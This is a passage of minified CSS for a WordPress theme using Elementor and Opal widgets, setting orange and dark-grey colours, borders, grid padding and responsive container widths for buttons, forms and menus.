.elementor-button-outline_primary .elementor-button:focus,.bg-primary,.widget_rooms_cat ul li:before,.img-animated .elementor-image:after,.col-animated:after,.elementor-element .elementor-button-primary .elementor-button.button-sweep:before,.elementor-element .elementor-button-primary .elementor-button.button-sweep:hover:before,.elementor-element .elementor-button-primary .elementor-button.button-sweep:active:before,.elementor-element .elementor-button-primary .elementor-button.button-sweep:focus:before,.elementor-widget-divider .elementor-divider-separator:before,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main.elementor-nav-menu--layout-vertical-absolute .vertical-heading,.elementor-portfolio-style-special .more-link:before,.elementor-portfolio__filter:before,.single-portfolio-summary .pbr-social-share a:hover,.elementor-button-default .elementor-button:hover,.elementor-price-table__ribbon,.elementor-progress-bar,.tp-caption.button-sweep:before,.scroll-timeline-nav ul span:after,.elementor-widget-opal-testimonials .layout_1 .item-box:hover .opal-box-clip-sm,.elementor-widget-opal-testimonials .layout_1 .item-box:hover blockquote,.elementor-widget-opal-testimonials .layout_1 .item-box:hover body.single-post .navigation,body.single-post .elementor-widget-opal-testimonials .layout_1 .item-box:hover .navigation,.elementor-widget-opal-testimonials .layout_1 .item-box:hover .elementor-portfolio-style-special .portfolio-inner .portfolio-content .portfolio-content-inner,.elementor-portfolio-style-special .portfolio-inner .portfolio-content .elementor-widget-opal-testimonials .layout_1 .item-box:hover .portfolio-content-inner,.elementor-widget-opal-testimonials .layout_1 .item-box:hover .single-portfolio-summary .single-portfolio-summary-meta .single-portfolio-summary-meta-inner,.single-portfolio-summary .single-portfolio-summary-meta .elementor-widget-opal-testimonials .layout_1 .item-box:hover .single-portfolio-summary-meta-inner,.elementor-timeline-view-vertical .opal-timeline .timeline-line {background-color:#ff8f26; }.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,.mega-menu-item,.elementor-timeline-view-vertical .timeline-item:before,.elementor-timeline-view-vertical .timeline-item:after {border-color:#ff8f26; }.elementor-widget-heading .sub-title:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before {border-bottom-color:#ff8f26; }.elementor-widget-heading .sub-title:before {border-right-color:#ff8f26; }.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.elementor-widget-opal-featured-box .elementor-featured-box-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.elementor-widget-opal-featured-box .elementor-featured-box-button:hover,.button-link:focus,.button-link:hover,a:hover,a:active,.entry-meta .cat-links a:hover,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-video-popup:hover .elementor-video-icon,.elementor-video-popup:hover .elementor-video-title {color:#f07400; }.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#f07400; }.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.button-secondary:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.button-secondary.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {border-color:#f07400; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close {color:#2a2c38; }.f-secondary {fill:#2a2c38; }.header-content,.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.elementor-element .elementor-button-secondary .elementor-button.button-sweep:before,.elementor-element .elementor-button-secondary .elementor-button.button-sweep:hover:before,.elementor-element .elementor-button-secondary .elementor-button.button-sweep:active:before,.elementor-element .elementor-button-secondary .elementor-button.button-sweep:focus:before,.elementor-flip-box__back,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.e--pointer-dot .elementor-item:before,.elementor-price-table:hover {background-color:#2a2c38; }.form-control:focus,.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#2a2c38; }.button-secondary:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.button-secondary:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.button-secondary.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#14151a; }.button-secondary:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.button-secondary:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.button-secondary.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#14151a; }.row,body.opal-default-content-layout-2cr #content .wrap,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.opal-archive-style-4.blog .site-main,.opal-archive-style-4.archive .site-main,.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-default-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form .logged-in-as,.comment-form .comment-notes,.comment-form .comment-form-comment,.comment-form .form-submit,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.elementor-portfolio-style-special .column-item,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.col,body #secondary,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2 .post-style-2,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,[data-elementor-columns="6"] .column-item,.col-lg-3,[data-elementor-columns="4"] .column-item,.col-lg-4,[data-elementor-columns="3"] .column-item,.col-lg-5,.col-lg-6,[data-elementor-columns="2"] .column-item,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,[data-elementor-columns="1"] .column-item,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,.vertical-lines .container-wrap,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,.elementor-widget-opal-slider-box .elementor-slider-box-content-wrapper {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, .vertical-lines .container-wrap, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .elementor-widget-opal-slider-box .elementor-slider-box-content-wrapper {max-width:540px; } }@media (min-width:768px) {.container, #content, .vertical-lines .container-wrap, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .elementor-widget-opal-slider-box .elementor-slider-box-content-wrapper {max-width:720px; } }@media (min-width:992px) {.container, #content, .vertical-lines .container-wrap, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .elementor-widget-opal-slider-box .elementor-slider-box-content-wrapper {max-width:960px; } }@media (min-width:1200px) {.container, #content, .vertical-lines .container-wrap, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .elementor-widget-opal-slider-box .elementor-slider-box-content-wrapper {max-width:1320px; } }.typo-heading,.button-default,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.btn-link,.elementor-element .elementor-button-link .elementor-button,.elementor-widget-opal-featured-box .elementor-featured-box-button,.button-link,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.button-light,.elementor-element .elementor-button-light .elementor-button,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.related-posts .related-heading,.comments-title,.comment-respond .comment-reply-title,.h4,body.single-post .navigation .nav-link,.column-item .entry-title,.h5,h2.widget-title,h2.widgettitle,.h6,blockquote,.main-navigation .top-menu > li > a,.mainmenu-container ul ul .menu-item > a,.page-numbers:not(ul),.entry-header h2.entry-title,.entry-header h3.entry-title,.entry-meta,.more-link,body.single-post .navigation .nav-link a,.author-wrapper .author-name,.error404 .error-404 .error-title,.error404 .error-404-bkg,.error404 .error-404-subtitle h2,.comment-reply-link,.widget_recent_entries li a,.widget_recent_entries .post-date,#secondary .elementor-widget-container h5:first-of-type,.elementor-accordion .elementor-tab-title,.elementor-element .elementor-button,.contactform-content .form-title,.elementor-cta__title,.elementor-counter .elementor-counter-number-wrapper,.elementor-counter .elementor-counter-title,.elementor-widget-opal-featured-box .elementor-featured-box-name,.elementor-widget-heading .elementor-heading-title,.elementor-widget-heading .sub-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-text,.elementor-widget-image-box .elementor-image-box-sub-title,.elementor-widget-image-box .elementor-image-box-title,.tooltipster-box .opal-image-hotspots-tooltips-text h1,.tooltipster-box .opal-image-hotspots-tooltips-text h2,.tooltipster-box .opal-image-hotspots-tooltips-text h3,.tooltipster-box .opal-image-hotspots-tooltips-text h4,.tooltipster-box .opal-image-hotspots-tooltips-text h5,.tooltipster-box .opal-image-hotspots-tooltips-text h6,.mc4wp-form-fields button,.elementor-nav-menu--main,.elementor-widget-opal-phone .elementor-phone-title,.elementor-widget-opal-phone .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title,.portfolio .entry-category,.elementor-portfolio__filter,ul.single-portfolio-summary-meta-list,.elementor-button-load-more,.elementor-price-table__period,.elementor-price-table__price,.elementor-widget-progress,.scroll-timeline-nav ul li,.elementor-widget-opal-slider-box .elementor-slider-box-number,.elementor-widget-opal-slider-box .elementor-slider-box-name,.elementor-widget-tabs .elementor-tab-title,.elementor-teams-wrapper .elementor-team-name,.elementor-teams-wrapper .elementor-team-job,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-content,.elementor-widget-opal-testimonials .elementor-testimonial-details,.elementor-text_carousel-wrapper .elementor-heading-title,.timeline-item .timeline-number,.elementor-video-title {}@media screen and (min-width:1200px){.container, #content ,.single-product .related.products, .single-product .up-sells.products{max-width:1350px;}}@media screen and (min-width:768px){.container, #content , .container-fluid{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:#000000;background-image:url(http://localhost/wordpress/konstruktic/wp-content/uploads/2019/06/bkg_page_title1.jpg);background-repeat:no-repeat;background-position:center top;;}.page-title{color:#ffffff; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#ffffff;;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#ff8f26;border-color:#ff8f26;color:#000;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#f07400;border-color:#f07400;color:#000;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.button-dark:active,.elementor-element .elementor-button-dark 